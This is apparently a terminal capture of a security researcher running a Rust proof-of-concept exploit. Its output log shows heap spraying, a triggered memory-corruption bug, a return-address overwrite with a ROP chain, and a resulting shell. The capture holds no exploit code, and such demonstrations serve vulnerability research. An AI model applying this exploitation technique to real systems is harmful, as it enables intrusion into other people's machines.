 amarsa@SaarAmar-book2: /mnt/c/projects/rust/exploit
amarsa@SaarAmar-book2:/mnt/c/projects/rust/exploit$ cargo run
   Compiling exploit v0.1.0 (file:///mnt/c/projects/rust/exploit)
    Finished dev [unoptimized + debuginfo] target(s) in 3.84s
     Running `target/debug/exploit`
[*start*]       Let the fun begin!
[*shape*]       shape: spraying vectors
[*shape*]       shape: done spraying vectors
[*vuln*]        trigger_vulnerability
[*scan*]        start checking vectors
[*scan*]        vec corrupted! allocs[9997][0].len() == 0x7f007f7f0000
[*scan*]        done checking vectors
[*scan*]        start scan for interesting data
[*scan*]        found interesting data at offset 15736832*8 == 0x43434343
[*scan*]        found interesting data at offset 22028288*8 == 0x7f0087000000
[*scan*]        found vector buf pointer at 22028288 == 0x7f0087000000
[*corrupt*]     corrupt ret addr with ROP
[*corrupt*]     resolve gadgets
[*corrupt*]     stack addr @ 0x7fe6d29eef48, ret_addr @ 0x7fe6d29ef428
[*corrupt*]     trigger retq
$ id
uid=1000(amarsa) gid=1000(amarsa) groups=1000(amarsa),4(adm),20(dialout),24(cdrom),25(floppy)
,27(sudo),29(audio),30(dip),44(video),46(plugdev),108(lxd),114(netdev),120(libvirt)
$ exit